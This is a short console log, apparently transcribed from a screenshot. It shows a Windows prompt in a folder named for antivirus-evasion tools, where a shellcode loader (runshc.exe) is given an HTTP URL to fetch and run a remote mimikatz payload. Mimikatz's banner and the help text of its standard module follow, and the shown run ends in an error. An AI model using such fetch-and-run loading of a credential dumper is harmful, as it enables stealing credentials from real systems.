 Microsoft Windows [版本 10.0.19044.1826]
(c) Microsoft Corporation。保留所有权利。
E:\ExpT00l\免杀工具\python加载器>runshc.exe http:///mimz64-en.txt
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # http://imz64-en.txt
ERROR mimikatz_doLocal ; "http:/mimz64-en.txt" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname